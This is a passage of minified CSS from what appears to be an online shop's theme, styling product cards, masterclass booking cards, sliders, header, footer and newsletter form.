!important;bottom:0 !important;margin:0 auto !important}.kl-pagination-cat-list{font-family:"Open Sans",sans-serif}.kl-pagination-cat-list>li{margin:5px 0}.kl-pagination-cat-list>li>a:hover{background:#12110c}.kl-pagination-cat-list>li>a:hover span{color:#fff}.kl-pagination-cat-list li span,.kl-pagination-cat-list li a{text-transform:uppercase;font-size:12px;line-height:1.4em;line-height:1;color:#12110c;transition:all ease .2s}.kl-pagination-cat-list li.active>span{background:#e9ce99 !important}.kl-pagination-cat-list li.active>span span{color:#fff}.kl-default-panel-group-accordion .kl-panel-items{border:0;border-top:1px solid #b2b2b1;border-radius:0;box-shadow:none;-webkit-box-shadow:none}.kl-default-panel-group-accordion .kl-panel-items div.course_item_title{margin-top:20px}.kl-default-panel-group-accordion .kl-accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:15px 0;font-size:13px;color:gray;text-align:left;background-color:#fff;border:0;border-radius:0;font-weight:700;text-decoration:none;overflow:hidden;letter-spacing:2px}.kl-default-panel-group-accordion .kl-accordion-button:after{display:inline-block;margin-left:auto;content:"";width:19px;height:19px;background:url(../img/icon/fluent_chevron-down.svg) no-repeat center;top:0;right:0;flex:0 0 auto;transition:all ease .5s}.kl-default-panel-group-accordion .kl-accordion-button .kl-icon{display:inline-block;flex:0 0 auto;max-width:20px}.kl-default-panel-group-accordion .kl-accordion-button.collapsed:after{transform:rotate(-90deg)}.kl-default-panel-group-accordion .kl-panel-body{padding-bottom:15px}.kl-accordion-description-product-default>.course_item_title{min-height:49px}.kl-accordion-description-product-default>.course_item_title,.kl-accordion-description-product-default>*{position:relative;width:100%;padding:15px 0;font-size:13px;color:gray;text-align:left;background-color:#fff;border:0;border-radius:0;font-weight:700;text-decoration:none;overflow:hidden;border-top:1px solid #b2b2b1;box-shadow:none;-webkit-box-shadow:none;cursor:pointer;text-transform:uppercase;letter-spacing:2px}.kl-accordion-description-product-default>.course_item_title:after,.kl-accordion-description-product-default>*:after{position:absolute;content:"";width:19px;height:19px;background:url(../img/icon/chevron-angle-right.svg) no-repeat center;top:15px;right:-3px;transition:all ease .5s}.kl-accordion-description-product-default>.course_item_title>*,.kl-accordion-description-product-default>*>*{display:none;font-size:15px;line-height:1.4em;line-height:1.6em;opacity:.6;margin:16px 0 0;text-transform:none;font-weight:300;letter-spacing:0}@media(max-width: 767.98px){.kl-accordion-description-product-default>.course_item_title>*,.kl-accordion-description-product-default>*>*{font-size:11px}}.kl-accordion-description-product-default>.course_item_title .course_item_value,.kl-accordion-description-product-default>* .course_item_value{font-size:15px;line-height:1.4em;line-height:1.6em;opacity:.6;margin:16px 0 0;text-transform:none;font-weight:300;letter-spacing:0}@media(max-width: 767.98px){.kl-accordion-description-product-default>.course_item_title .course_item_value,.kl-accordion-description-product-default>* .course_item_value{font-size:11px}}.kl-accordion-description-product-default>.course_item_title.show:after,.kl-accordion-description-product-default>*.show:after{transform:rotate(90deg)}.kl-accordion-description-product-default>.course_item_title.show>*,.kl-accordion-description-product-default>*.show>*{display:block}.kl-accordion-default-order-pc .kl-panel-items-order-pc{border:0;border-bottom:1px solid #e1e1e1;border-radius:0}.kl-accordion-default-order-pc .kl-accordion-button{font-size:14px;line-height:1.4em;font-weight:700;letter-spacing:3px;text-transform:uppercase;text-decoration:none;padding:30px 0;display:flex}.kl-card-product-featured{display:flex;flex-direction:column;padding:45px 20px;overflow:hidden;border-radius:2px;text-decoration:none}.kl-card-product-featured .kl-img-product{width:181px;height:162px;overflow:hidden}.kl-card-product-featured .kl-img-product img{max-height:100%;object-fit:contain}.kl-card-product-featured .kl-card-header{padding-bottom:33px;display:block}.kl-card-product-featured .kl-title-product{font-size:12px;line-height:1.4em;font-weight:700;line-height:1.4em;letter-spacing:2px;text-transform:uppercase;margin-bottom:6px;display:block}@media(max-width: 767.98px){.kl-card-product-featured .kl-title-product{font-size:10px}}.kl-card-product-featured .kl-price{font-size:10px;line-height:1.4em;font-weight:600;letter-spacing:2px}@media(min-width: 768px){.kl-card-product-featured .kl-price{font-size:13px}}.kl-card-product-featured a{text-decoration:none}.kl-card-product-featured a:hover{text-decoration:none}@media(max-width: 575.98px){.kl-card-product-featured{padding:24px 11px}.kl-card-product-featured .kl-card-header{padding-bottom:18px}}.kl-info-lvr-card .kl-icon{margin-bottom:10px;height:20px}.kl-info-lvr-card .kl-icon img{width:20px}.kl-info-lvr-card .kl-icon svg{width:20px;max-width:100%}.kl-info-lvr-card .kl-icon path{stroke:#12110c}.kl-info-lvr-card .kl-txt{font-size:9px;line-height:1.3em;font-weight:600;text-transform:uppercase;letter-spacing:1.231px}.kl-info-lvr-card .kl-link{color:#12110c;border:0;box-shadow:none;outline:0;background:rgba(0,0,0,0);padding:0}.kl-info-lvr-card .kl-link .kl-btn-disable-path-lvr{color:#b2b2b1 !important}.kl-info-lvr-card .kl-btn-disable-path-lvr{color:#b2b2b1 !important;cursor:not-allowed}.kl-info-lvr-card .kl-btn-disable-path-lvr path{stroke:#b2b2b1}.kl-info-lvr-card .kl-btn-disable-path-lvr svg>g{fill:#b2b2b1}.kl-card-reservation-class{display:flex;flex-direction:column;height:500px;background-repeat:no-repeat;background-size:cover;padding:30px 15px;text-decoration:none !important;position:relative;z-index:2;justify-content:flex-end;background-position:center;overflow:hidden}@media(max-width: 767.98px){.kl-card-reservation-class{height:403px}}.kl-card-reservation-class a{color:#fff}.kl-card-reservation-class .kl-btn-add-to-cart-empty{height:40px}@media(max-width: 767.98px){.kl-card-reservation-class .kl-btn-add-to-cart-empty{height:34px}}.kl-card-reservation-class .kl-img-bg-card{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-2}.kl-card-reservation-class .kl-img-bg-card a{display:block;height:100%}.kl-card-reservation-class .kl-img-bg-card img{width:100%;height:100%;object-fit:cover;transition:all ease .5s;transform:scale(1.02)}.kl-card-reservation-class:after{position:absolute;z-index:-1;content:"";top:0;right:0;left:0;bottom:0;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0.47%, rgba(0, 0, 0, 0.6) 50.34%);transition:all ease .5s;pointer-events:none}.kl-card-reservation-class .kl-title-card{font-size:15px;line-height:1.4em;margin-bottom:5px;text-transform:uppercase;letter-spacing:.8px;line-height:1.8em}@media(max-width: 767.98px){.kl-card-reservation-class .kl-title-card{font-size:11px}}.kl-card-reservation-class .kl-date{line-height:1.8em;font-family:"Open Sans",sans-serif}.kl-card-reservation-class .kl-author{font-weight:600;font-size:12px;line-height:1.4em;margin-bottom:18px;text-transform:uppercase;line-height:2em}@media(max-width: 767.98px){.kl-card-reservation-class .kl-author{font-size:10px}}.kl-card-reservation-class .kl-price{font-size:15px;line-height:1.4em;letter-spacing:.8px;font-weight:700}@media(max-width: 767.98px){.kl-card-reservation-class .kl-price{font-size:11px}}.kl-card-reservation-class .kl-no-btn{height:42px}.kl-card-reservation-class .kl-cours-status{font-size:15px;line-height:1.4em;letter-spacing:.8px;font-weight:700;text-transform:uppercase}@media(max-width: 767.98px){.kl-card-reservation-class .kl-cours-status{font-size:11px}}@media(min-width: 576px){.kl-card-reservation-class{padding:32px 20px}}.kl-shop-move-thumb{background-size:cover}.kl-shop-move-thumb .kl-adress{padding:10px 35px 20px;text-transform:uppercase;font-size:13px;line-height:1.4em;line-height:1.9em;font-weight:600;margin-bottom:50px;letter-spacing:2px;display:inline-block}.kl-shop-move-thumb .kl-title{font-size:25px;line-height:1;font-weight:700;margin-bottom:0}@media(min-width: 1200px){.kl-shop-move-thumb .kl-title{font-size:28px}}@media(max-width: 767.98px){.kl-shop-move-thumb .kl-adress{font-size:10px;padding:10px 15px;margin-bottom:30px}.kl-shop-move-thumb .kl-title{font-size:14px}}.kl-card-modal-transport .kl-icon{margin-bottom:10px;height:25px;width:25px;display:flex;align-items:center;margin-left:auto;margin-right:auto;justify-content:center}.kl-card-modal-transport .kl-title{font-size:12px;text-transform:uppercase;font-weight:700;letter-spacing:.8px;margin-bottom:7px;line-height:1.4em}.kl-card-modal-transport .kl-subtitle{font-size:10px;line-height:1.4em;text-transform:uppercase;font-weight:700;letter-spacing:.8px}@media(max-width: 767.98px){.kl-card-modal-transport .kl-subtitle{font-size:9px}}.kl-card-modal-transport .kl-content-sliders{font-size:12px;line-height:1.4em}@media(max-width: 767.98px){.kl-card-modal-transport .kl-content-sliders{font-size:10px}}.kl-card-modal-transport .kl-content-sliders p{margin-bottom:0}.kl-card-foot-reassurance .kl-icon{margin-bottom:20px;height:40px;width:40px;display:flex;align-items:center;margin-left:auto;margin-right:auto;justify-content:center}.kl-card-foot-reassurance .kl-icon img{min-width:30px}.kl-card-foot-reassurance .kl-title{font-size:12px;text-transform:uppercase;font-weight:700;letter-spacing:.8px;margin-bottom:14px}.kl-card-foot-reassurance .kl-subtitle{font-size:10px;text-transform:uppercase;font-weight:700;letter-spacing:.8px}.kl-card-foot-reassurance .kl-content-sliders{opacity:.6;font-size:10px}.kl-card-foot-reassurance .kl-content-sliders p{margin-bottom:0}@media(min-width: 768px){.kl-card-foot-reassurance .kl-title{font-size:15px;line-height:1.4em}}@media(min-width: 768px)and (max-width: 767.98px){.kl-card-foot-reassurance .kl-title{font-size:11px}}@media(min-width: 768px){.kl-card-foot-reassurance .kl-subtitle{font-size:11px;line-height:1.4em}.kl-card-foot-reassurance .kl-content-sliders{font-size:11px}}.kl-card-product-cat-also{display:flex;flex-direction:column;position:relative}.kl-card-product-cat-also .price-percent-reduction{position:absolute;z-index:10;left:15px;top:15px}.kl-card-product-cat-also .kl-card-header{padding:20px 22px;display:flex;flex-direction:column;align-items:center;justify-content:center;height:278px;overflow:hidden;position:relative}.kl-card-product-cat-also .kl-title-card-ellipsis{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.kl-card-product-cat-also .kl-card-body{padding:20px 15px}@media(min-width: 768px){.kl-card-product-cat-also .kl-card-body{padding:30px 16px 20px}}.kl-card-product-cat-also .kl-price{font-size:10px;line-height:1.4em;transition:all ease .5s}@media(min-width: 768px){.kl-card-product-cat-also .kl-price{font-size:13px}}.kl-card-product-cat-also.kl-custom-card-product .kl-price{font-size:13px;line-height:1.4em}.kl-card-product-cat-also.kl-custom-card-product .kl-title-product{font-size:13px;line-height:1.4em;font-weight:700;line-height:normal;letter-spacing:2px;text-transform:uppercase}@media(max-width: 767.98px){.kl-card-product-cat-also .kl-card-header{height:156px}.kl-card-product-cat-also .kl-img-product img{width:115px}.kl-card-product-cat-also.kl-custom-card-product .kl-title-product{letter-spacing:1px}}@media(min-width: 768px){.kl-card-product-cat-also .kl-card-body{padding:30px 16px 20px}.kl-card-product-cat-also.kl-custom-card-product .kl-card-header{height:340px}.kl-card-product-cat-also.kl-custom-card-product .kl-card-body{padding:20px 16px}}.kl-custom-card-product-result{background-color:#fff !important}.kl-custom-card-product-result .left-block{padding:20px 22px;display:flex;flex-direction:column;align-items:center;justify-content:center;height:278px;overflow:hidden}@media(min-width: 768px){.kl-custom-card-product-result .left-block{height:340px}}.kl-custom-card-product-result .left-block .product-image-container{margin:0 !important;padding:0 !important}.kl-custom-card-product-result .kl-product-name-cat{padding:20px 16px 0}.kl-custom-card-product-result .kl-product-name-cat .product-name{font-size:12px !important;line-height:1.4em !important;font-weight:700 !important;min-height:auto !important;max-height:100% !important}.kl-card-product-masterclass{display:flex;flex-direction:column}.kl-card-product-masterclass .kl-img-product-header{overflow:hidden}.kl-card-product-masterclass .kl-img-product-header img{height:100%;width:100%;object-fit:cover}.kl-card-product-masterclass .kl-card-header .price-percent-reduction{position:absolute;z-index:10;left:15px;top:15px}.kl-card-product-masterclass .kl-btn-default{padding:12px 30px}.kl-card-product-masterclass .kl-title-product,.kl-card-product-masterclass .kl-product-price{font-size:15px;line-height:1.4em;font-weight:700;letter-spacing:.8px;text-transform:uppercase;font-family:"Montserrat",sans-serif}@media(max-width: 767.98px){.kl-card-product-masterclass .kl-title-product,.kl-card-product-masterclass .kl-product-price{font-size:11px}}@media(max-width: 575.98px){.kl-card-product-masterclass .kl-title-product,.kl-card-product-masterclass .kl-product-price{font-size:10px}}.kl-card-crossseling-related{display:flex;flex-direction:column}.kl-card-crossseling-related .kl-card-header{padding:20px 19px;display:flex;flex-direction:column;align-items:center;justify-content:center;overflow:hidden}.kl-card-crossseling-related .kl-product-img-header{object-fit:cover}.kl-card-crossseling-related .kl-card-body{padding-top:30px}@media(min-width: 768px){.kl-card-crossseling-related .kl-card-header{padding:50px}}.swiper-scrollbar-drag{border-radius:10px;top:-50%;transform:translateY(-50%)}.kl-swiper-product-featured{overflow:visible}.kl-swiper-product-featured.kl-has-scrollbar{padding-bottom:45px}.kl-swiper-product-featured .kl-swiper-product-item{height:auto;width:245px;position:relative}.kl-swiper-product-featured .kl-swiper-product-item .price-percent-reduction{position:absolute;z-index:10;left:15px;top:15px}.kl-swiper-product-featured .kl-card-product-featured{height:100%;min-height:100% !important}.kl-swiper-product-featured .kl-info-lvr-card-empty{min-height:57px}@media(max-width: 575.98px){.kl-swiper-product-featured .kl-info-lvr-card-empty{min-height:65px}}.kl-swiper-product-featured .kl-info-lvr-card .kl-row{justify-content:center}@media(max-width: 575.98px){.kl-swiper-product-featured .kl-info-lvr-card .kl-txt{font-size:8px;font-weight:600;line-height:normal;letter-spacing:.682px}}.kl-swiper-product-featured .swiper-scrollbar-horizontal{background:#b2b2b1;height:2px}.kl-swiper-product-featured .swiper-scrollbar-drag{background:#12110c;height:4px}.kl-swiper-product-featured .swiper-scrollbar-horizontal{max-width:810px;margin:0 auto;left:50%;transform:translateX(-50%)}@media(max-width: 767.98px){.kl-swiper-product-featured .swiper-scrollbar-horizontal{background:#f6f6f6;height:2px}.kl-swiper-product-featured .swiper-scrollbar-drag{background:#e1e1e1;height:4px}}@media(max-width: 575.98px){.kl-swiper-product-featured .kl-img-product{width:87px;height:87px}}@media(min-width: 576px){.kl-swiper-product-featured .kl-swiper-product-item{width:378px}}.kl-swiper-reservation-masterclass{overflow:visible}.kl-swiper-reservation-masterclass.kl-has-dots{padding-bottom:55px}.kl-swiper-reservation-masterclass .kl-swiper-pagination-default{padding-bottom:0}.kl-swiper-reservation-masterclass .kl-swiper-card-item{width:298px}@media(min-width: 768px){.kl-swiper-reservation-masterclass .kl-swiper-card-item{width:370px}}.kl-swiper-pagination-default{display:flex;align-items:center;justify-content:center;overflow:auto;padding-bottom:15px}.kl-swiper-pagination-default .swiper-pagination-bullet{width:20px;height:20px}.kl-swiper-pagination-default .swiper-pagination-bullet:after{width:4px;height:4px;background:#12110c}.kl-swiper-pagination-default .swiper-pagination-bullet.swiper-pagination-bullet-active{border:1.5px solid #12110c}.kl-swiper-pagination-default .swiper-pagination-bullet{opacity:.48;position:relative;background:rgba(0,0,0,0);transition:all ease .2s;margin:0 4px !important;flex:0 0 auto;outline:0 !important;box-shadow:none !important}.kl-swiper-pagination-default .swiper-pagination-bullet:focus-within,.kl-swiper-pagination-default .swiper-pagination-bullet:focus-visible,.kl-swiper-pagination-default .swiper-pagination-bullet:focus{outline:0 !important;box-shadow:none !important}.kl-swiper-pagination-default .swiper-pagination-bullet:hover{opacity:1}.kl-swiper-pagination-default .swiper-pagination-bullet:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);border-radius:50%}.kl-swiper-pagination-default .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1;margin:0 10px !important}.kl-swiper-shop-move{padding-bottom:60px}.kl-swiper-shop-move.kl-mobile-slider{overflow:visible}.kl-swiper-shop-move.kl-mobile-slider .kl-slider-shop-item{width:330px;max-width:calc(100% - 30px)}@media(max-width: 767.98px){.kl-swiper-shop-move.kl-mobile-slider .kl-slider-shop-item.swiper-slide-active .kl-shop-move-thumb:after{display:none !important}}.kl-swiper-shop-move.kl-mobile-slider .kl-slider-shop-item .kl-shop-move-thumb{width:100%}.kl-swiper-shop-move .kl-slider-shop-wrapper-thumb{display:flex;height:280px;overflow:hidden;cursor:pointer}.kl-swiper-shop-move .kl-slider-shop-wrapper-thumb .kl-shop-move-thumb{flex:0 0 auto;transition:all ease .5s;position:relative;background-size:cover;background-repeat:no-repeat;z-index:1;cursor:pointer}.kl-swiper-shop-move .kl-slider-shop-wrapper-thumb .kl-shop-move-thumb:after{position:absolute;pointer-events:none;content:"";z-index:2;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.4);transition:all ease 1s}.kl-swiper-shop-move .kl-slider-shop-wrapper-thumb .kl-shop-move-thumb.active{flex-grow:1}.kl-swiper-shop-move .kl-slider-shop-wrapper-thumb .kl-shop-move-thumb.active:after{background:rgba(0,0,0,0)}.kl-swiper-shop-move .kl-slider-shop-wrapper-thumb .kl-shop-move-thumb:hover:not(.active):after{background:rgba(0,0,0,0)}@media(min-width: 768px)and (max-width: 991.98px){.kl-swiper-shop-move .kl-slider-shop-wrapper-thumb .kl-shop-move-thumb{width:80px}}@media(min-width: 992px){.kl-swiper-shop-move .kl-slider-shop-wrapper-thumb .kl-shop-move-thumb{width:130px;padding:40px 50px 80px}.kl-swiper-shop-move .kl-slider-shop-wrapper-thumb .kl-shop-move-thumb:hover:not(.active){width:150px}}.kl-swiper-shop-move .kl-shop-move-thumb{display:flex;flex-direction:column;justify-content:flex-end;overflow:hidden;padding:30px;background-position:center}.kl-swiper-shop-move .kl-shop-move-thumb .kl-info-slider{position:relative;z-index:20}@media(min-width: 768px){.kl-swiper-shop-move .kl-shop-move-thumb:not(.active) .kl-info-slider{opacity:0}.kl-swiper-shop-move .kl-shop-move-thumb.active .kl-info-slider{animation:animation_info_slider 1.2s ease}}@media(min-width: 768px){.kl-swiper-shop-move .kl-slider-shop-wrapper-thumb{height:550px}}.kl-swiper-foot-reassurance{padding-bottom:33px}.kl-swiper-foot-reassurance .swiper-scrollbar-horizontal{background:#f6f6f6;height:2px}.kl-swiper-foot-reassurance .swiper-scrollbar-drag{background:#e1e1e1;height:4px}.kl-swiper-foot-reassurance .swiper-scrollbar-horizontal{max-width:810px;margin:0 auto;left:50%;transform:translateX(-50%)}@media(max-width: 767.98px){.kl-swiper-thumbs-list-frame{overflow:visible}}.kl-swiper-thumbs-list-frame.kl-has-dots{padding-bottom:50px}.kl-swiper-thumbs-list-frame .kl-img-thumbs{width:100%;height:188px;object-fit:cover}.kl-swiper-thumbs-list-frame li,.kl-swiper-thumbs-list-frame .swiper-slide{order:1}.kl-swiper-thumbs-list-frame li.kl-list-item-active-init,.kl-swiper-thumbs-list-frame .swiper-slide.kl-list-item-active-init{order:0}.kl-swiper-thumbs-list-frame .kl-fancybox-img-wrap{display:block;position:relative;z-index:1;overflow:hidden}.kl-swiper-thumbs-list-frame .kl-fancybox-img-wrap:before{position:absolute;content:"";z-index:2;pointer-events:none;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.3) 100%);transition:all ease .6s;opacity:0}@media(min-width: 992px){.kl-swiper-thumbs-list-frame .kl-fancybox-img-wrap{filter:blur(1px);-ms-filter:blur(1px);-webkit-filter:blur(1px)}.kl-swiper-thumbs-list-frame .kl-fancybox-img-wrap:before{opacity:1}}.kl-swiper-thumbs-list-frame .kl-fancybox-img-wrap.shown{filter:none;-ms-filter:none;-webkit-filter:none}.kl-swiper-thumbs-list-frame .kl-fancybox-img-wrap.shown:before{top:125%}@media(max-width: 767.98px){.kl-swiper-thumbs-list-frame{overflow:visible}.kl-swiper-thumbs-list-frame .kl-swiper-slide-item{width:276px}.kl-swiper-thumbs-list-frame .kl-swiper-slide-item .kl-img-thumbs{height:276px}}@media(min-width: 992px)and (max-width: 1199.98px){.kl-swiper-thumbs-list-frame .kl-swiper-slide-item .kl-img-thumbs{height:150px}}@media(min-width: 768px)and (max-width: 991.98px){.kl-swiper-thumbs-list-frame .kl-swiper-slide-item .kl-img-thumbs{height:175px}}.kl-swiper-product-like-also{padding-bottom:45px}.kl-swiper-product-like-also .kl-swiper-slide{width:160px;height:auto}.kl-swiper-product-like-also .kl-card-product-cat-also{height:100%}.kl-swiper-product-like-also .swiper-scrollbar-horizontal{background:#f6f6f6;height:2px}.kl-swiper-product-like-also .swiper-scrollbar-drag{background:#e1e1e1;height:4px}@media(max-width: 767.98px){.kl-swiper-product-like-also{overflow:visible}}.kl-swiper-crossseling-swipper-car .kl-swiper-crossselling-slide{height:auto}@media(min-width: 576px)and (max-width: 991.98px){.kl-swiper-crossseling-swipper-car .kl-card-header{padding:50px}}@media(min-width: 992px)and (max-width: 1199.98px){.kl-swiper-crossseling-swipper-car .kl-card-crossseling-related .kl-card-header{padding:30px}}@media(min-width: 1200px){.kl-swiper-crossseling-swipper-car.kl-swiper-slide-two .kl-card-crossseling-related .kl-card-header{height:330px}}.kl-swiper-crossseling-swipper-car .swiper-scrollbar-horizontal{background:#f6f6f6;height:2px}.kl-swiper-crossseling-swipper-car .swiper-scrollbar-drag{background:#e1e1e1;height:4px}@keyframes animation_info_slider{0%{opacity:0;display:none;transform:translateY(250px)}50%{opacity:0;display:none}100%{opacity:1;display:block;transform:translateY(0px)}}.kl-table-responsive-wrapper{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}.kl-table-responsive-wrapper .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:15px}.kl-table-responsive-globals-default .kl-img-product-table{width:40px !important;max-width:100%;object-fit:contain}.kl-table-responsive-globals-default tr>td,.kl-table-responsive-globals-default tr>th{border-bottom:1px solid #e1e1e1 !important;border-top:0 !important;vertical-align:middle !important}.kl-table-responsive-globals-default thead th{text-transform:uppercase;font-weight:700;font-family:"Open Sans",sans-serif;font-size:11px;line-height:1.4em;color:#12110c;letter-spacing:1px}@media(min-width: 768px){.kl-table-responsive-globals-default thead th{font-size:14px}}.kl-table-responsive-globals-default tr td{font-weight:400;font-family:"Open Sans",sans-serif;font-size:12px;line-height:1.4em}@media(max-width: 767.98px){.kl-table-responsive-globals-default tr td{font-size:10px}}.kl-table-responsive-globals-default tr td,.kl-table-responsive-globals-default tr th{padding:15px 10px !important;white-space:nowrap}.kl-table-responsive-globals-default tr>td:first-child,.kl-table-responsive-globals-default tr>th:first-child{padding-left:0 !important}.kl-table-responsive-globals-default tr>td:last-child,.kl-table-responsive-globals-default tr>th:last-child{padding-right:0 !important}.kl-header-top{padding:20px 0 40px}.kl-header-top .kl-row-header-top{align-items:flex-end}.kl-header-top .kl-nav-list-left{display:flex;align-items:center;font-family:"Open Sans",sans-serif}.kl-header-top .kl-nav-list-left li{margin-top:10px;margin-right:35px;flex:0 0 auto}@media(max-width: 1199.98px){.kl-header-top .kl-nav-list-left li{margin-right:20px}}.kl-header-top .kl-nav-list-left li:last-child{margin-right:0}.kl-header-top .kl-nav-list-left .kl-nav-link-top{color:#12110c;font-size:13px;line-height:1.4em;font-weight:300;transition:all ease .5s;display:inline-block;text-decoration:none}@media(min-width: 992px){.kl-header-top .kl-nav-list-left .kl-nav-link-top{white-space:nowrap}}.kl-header-top .kl-nav-list-left .kl-nav-link-top:hover{color:#c7d2a4}.header_user_info_mobile{display:inline-block !important;width:19px;height:20px;background:url(../img/icon/icon-user.svg) no-repeat center}.kl-header .kl-dropdown-search-top{margin:0 20px}.kl-header .kl-dropdown-search-top .dropdown-menu{min-width:200px}.kl-header .kl-nav-list-right{display:flex;align-items:center;justify-content:flex-end}.kl-header #search_block_top{width:100%}.kl-header .kl-logo-header .kl-logo{max-width:100px}@media(min-width: 768px){.kl-header .kl-logo-header .kl-logo{max-width:150px}}@media(min-width: 1200px){.kl-header .kl-logo-header .kl-logo{max-width:200px}}@media(max-width: 991.98px){.kl-header .kl-header-spcustomhtml{display:none}.kl-header .kl-header-top{display:none}.kl-header #iqitmegamenu-accordion>li:first-of-type .responsiveInykator{display:none}.kl-header #iqitmegamenu-accordion>li:first-of-type>ul{display:none !important}}@media(min-width: 992px){.kl-header #search_block_top #search_query_top{border:0 !important}.kl-header #search_block_top #search_query_top::placeholder{opacity:0}.kl-header #search_block_top #search_query_top:focus,.kl-header #search_block_top #search_query_top:focus-within{border:.5px solid gray !important}.kl-header #search_block_top #search_query_top:focus::placeholder,.kl-header #search_block_top #search_query_top:focus-within::placeholder{opacity:1}}.kl-header-order-globals{border-bottom:1px solid #f6f6f6;padding:20px 0}@media(min-width: 992px){.kl-header-order-globals{padding:20px 0 40px}}.kl-separator-header-order-globals{padding:15px 0 0}@media(min-width: 992px){.kl-separator-header-order-globals{padding:50px 0 0}}.kl-footer-reassurance-wrapper{padding:50px 0}@media(min-width: 992px){.kl-footer-reassurance-wrapper{padding:80px 0 50px}}.kl-footer-contribution-wrapper{padding:48px 0}.kl-footer-contribution-wrapper .kl-list-contribution{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:-15px;list-style:none}.kl-footer-contribution-wrapper .kl-list-contribution li{font-size:12px;line-height:1.4em;font-style:normal;font-weight:700;line-height:normal;letter-spacing:2px;margin-bottom:15px}@media(max-width: 767.98px){.kl-footer-contribution-wrapper .kl-list-contribution li{font-size:10px}}@media(min-width: 768px){.kl-footer-contribution-wrapper .kl-list-contribution li{padding:0 20px}}@media(min-width: 992px){.kl-footer-contribution-wrapper .kl-list-contribution li{padding:0 50px}}@media(max-width: 767.98px){.kl-footer-contribution-wrapper .kl-list-contribution{flex-direction:column}}.kl-block-newsletter{padding:50px 0;text-align:center}.kl-block-newsletter .kl-title-newsletter{margin-bottom:25px;font-size:14px;line-height:1.4em;font-weight:700;letter-spacing:3px;text-transform:uppercase}.kl-block-newsletter .kl-newsletter-label{font-family:"Open Sans",sans-serif;font-size:15px;line-height:1.4em;font-weight:300;line-height:1.6em}@media(max-width: 767.98px){.kl-block-newsletter .kl-newsletter-label{font-size:11px}}.kl-block-newsletter .kl-checkbox-inline .checker{margin-right:15px}@media(min-width: 992px){.kl-block-newsletter{padding:80px 0;text-align:start}}.kl-lds-dual-ring{display:inline-block;width:30px;height:30px}.kl-lds-dual-ring:after{content:" ";display:block;width:14px;height:14px;border-radius:50%;border:2px solid #12110c;border-color:#12110c rgba(0,0,0,0) #fff rgba(0,0,0,0);animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.kl-form-group-newsletter{position:relative}.kl-form-group-newsletter .kl-newsletter-input{color:rgba(0,0,0,.5);font-family:"Open Sans",sans-serif;font-size:15px;line-height:1.4em;font-weight:300;line-height:1;padding:10px 35px 10px 15px;box-shadow:none;border-radius:4px;border:.5px solid gray;background:#fff;height:45px}@media(max-width: 767.98px){.kl-form-group-newsletter .kl-newsletter-input{font-size:11px}}.kl-form-group-newsletter .kl-lds-dual-ring{position:absolute;right:-15px;top:15px;transform:translateX(100%)}.kl-form-group-newsletter .kl-btn-submit{background:none;position:absolute;right:15px;top:13px;border:0;box-shadow:none;outline:0;padding:0}.kl-form-group-newsletter.form-error .kl-newsletter-input{border:.5px solid #e90000;background:#fff;color:rgba(0,0,0,.5)}.kl-form-group-newsletter.form-error .kl-btn-submit path{fill:#e90000}.kl-form-group-newsletter.form-ok .kl-newsletter-input{border:.5px solid #c7d2a4;background:#fff;color:rgba(0,0,0,.5)}.kl-form-group-newsletter.form-ok .kl-btn-submit path{fill:#c7d2a4}.kl-footer-main{padding:55px 0 30px}@media(max-width: 575.98px){.kl-footer-main{padding:50px 0}.kl-footer-main .kl-hide-mobile{display:none !important}}@media(min-width: 576px){.kl-footer-main .kl-display-mobile{display:none !important}}.kl-footer-main .kl-list-info-contact{display:flex;align-items:center;justify-content:space-between}.kl-footer-main .kl-list-info-contact .kl-btn-rounded{padding:9px 15px}@media(min-width: 768px){.kl-footer-main .kl-list-info-contact{justify-content:flex-end}.kl-footer-main .kl-list-info-contact>.kl-list-item+.kl-list-item{margin-left:35px}}@media(min-width: 992px){.kl-footer-main .kl-list-info-contact>.kl-list-item+.kl-list-item{margin-left:60px}}.kl-footer-main .kl-title-menu-footer{font-size:15px;line-height:1.4em;font-weight:700;letter-spacing:1.875px;text-transform:uppercase;margin-bottom:30px}@media(max-width: 767.98px){.kl-footer-main .kl-title-menu-footer{font-size:12px}}@media(min-width: 992px){.kl-footer-main .kl-title-menu-footer{margin-bottom:40px}}.kl-footer-main .kl-list-footer-menu{list-style:none}.kl-footer-main .kl-list-footer-menu>li{margin-bottom:20px}.kl-footer-main .kl-list-footer-menu>li:last-child{margin-bottom:0}.kl-footer-main .kl-list-footer-menu a{font-size:12px;font-family:"Open Sans",sans-serif;font-weight:400;color:#fff;transition:all ease .5s;display:inline-flex;align-items:center}.kl-footer-main .kl-list-footer-menu a:hover{color:#c7d2a4;transform:translateX(10px)}.kl-footer-main .kl-list-payment-method a:hover{transform:none}@media(max-width: 767.98px){.kl-footer-top-logo .kl-logo-michalack{max-width:140px}}@media(max-width: 374.98px){.kl-footer-top-logo .kl-logo-michalack{max-width:120px}}@media(min-width: 1200px){.kl-footer-top-logo .kl-list-info-contact{transform:translateX(14px)}}@media(max-width: 575.98px){.kl-footer-top-logo .kl-flex-logo-phone>div{line-height:0}}@media(min-width: 576px)and (max-width: 767.98px){.kl-footer-top-logo .kl-flex-logo-phone{justify-content:center !important}}.kl-list-payment-method{display:flex;align-items:center;flex-wrap:wrap}.kl-list-payment-method li{margin-right:10px;line-height:0;margin-bottom:10px}.kl-list-payment-method li:last-child{margin-right:0}.kl-list-payment-method li a{display:inline-block}@media(max-width: 575.98px){.kl-list-payment-method li{max-width:32px;margin-right:9px}}.kl-footer .kl-list-social-network{display:flex;list-style:none}.kl-footer .kl-list-social-network li{line-height:0}.kl-footer .kl-list-social-network a{display:inline-block}.kl-footer .kl-list-social-network a path{transition:all ease .5s}.kl-footer .kl-list-social-network a:hover path{fill:#c7d2a4}.kl-footer .kl-list-social-network 